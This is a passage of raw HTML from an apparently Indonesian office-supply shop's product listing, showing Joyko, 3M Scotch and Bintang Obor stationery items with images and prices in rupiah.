}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.daftarhargaatk.co.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.daftarhargaatk.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.daftarhargaatk.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_61" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-c60-magictape-dispenser-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-61"><span class="product-image-wrapper"><!--mf_product_label_comment_61--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c60_magictape___dispenser_black.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;harga&#x20;normal&#x20;60000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;pemotong&#x20;Cellotape" href="https://www.daftarhargaatk.co.id/3m-scotch-c60-magictape-dispenser-black.html">3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-61"  data-price-amount="60000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-61"  data-price-amount="66500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kas-baster-2k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-264"><span class="product-image-wrapper"><!--mf_product_label_comment_264--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_baster_2k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-264 {
    width: 152px;
}
.product-image-container-264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kas-baster-2k-100-lbr.html">Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-264"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-264"  data-price-amount="17400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.daftarhargaatk.co.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ssmia-super-sticky-notes-supernova-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-112"><span class="product-image-wrapper"><!--mf_product_label_comment_112--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssmia_super_sticky_note_supernova_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;450&#x20;Sheets&#x20;harga&#x20;62000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-112 {
    width: 152px;
}
.product-image-container-112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ssmia-super-sticky-notes-supernova-76x76mm-450-sheets.html">3M Post-it 654-5SSMIA Super Sticky Note Supernova 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-112"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-112"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.daftarhargaatk.co.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.daftarhargaatk.co.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.daftarhargaatk.co.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.daftarhargaatk.co.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_273" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-273"><span class="product-image-wrapper"><!--mf_product_label_comment_273--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-273 {
    width: 152px;
}
.product-image-container-273 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;60&#x20;&#x2F;&#x20;20&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-kotak-art-no-60-20-lbr.html">Bintang Obor Buku Kotak - Kotak Art No. 60 / 20 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="273" data-price-box="product-id-273">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-273"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-273"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.daftarhargaatk.co.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-hot-melt-glue-stick-refill.html" class="product photo 